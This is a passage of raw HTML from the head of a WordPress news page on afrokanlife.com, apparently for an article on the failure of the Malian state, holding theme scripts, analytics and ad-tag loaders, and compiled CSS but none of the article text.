<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.afrokanlife.com","hash_tracking":"false","v4_id":"G-2VSE6R81WW"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.afrokanlife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afrokanlife.com/wp-json/wp/v2/posts/9061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afrokanlife.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.afrokanlife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afrokanlife.com%2Fle-mali-la-faillite-etat-malien%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.afrokanlife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afrokanlife.com%2Fle-mali-la-faillite-etat-malien%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Ad Verification -->
<script data-ad-client="ca-pub-9678683500428329" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- /end HFCM by 99 Robots -->
      <!-- OBOXADS Begin -->      <link rel="dns-prefetch" href="https://static.tagman.ca/" />
      <link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net/" />
      <link rel="preconnect" href="https://static.tagman.ca/" />
      <link rel="preconnect" href="https://securepubads.g.doubleclick.net/" />    
      <script>
      (function (w,d,s,n,g,u) {
          var cs = d.getElementsByTagName(s)[0],
              ns = d.createElement(s),
              cb = 1768820704
          w[n] = w[n] || [];
          w[n].ts = Date.now();
          w[g] = w[g] || {};
          w[g].cmd = w[g].cmd || [];

          ns.async = true;
          ns.src = '//static.tagman.ca/v4/sites/'+ u +'.js?cb='+ cb;
          cs.parentNode.insertBefore(ns, cs);
      })(window, document, 'script', 'OBOXADSQ', 'googletag', 'afrokanlife_site');
      </script>
      <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    <script>
        OBOXADSQ.push({
            "postId": "9061",
            "contentType": "articles",
            "startTime": new Date().getTime(),
            "contentCategories": [],
            "cmd": "config"
        });
    </script>
    <!-- OBOXADS End -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.afrokanlife.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.afrokanlife.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.afrokanlife.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f588096a70";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu 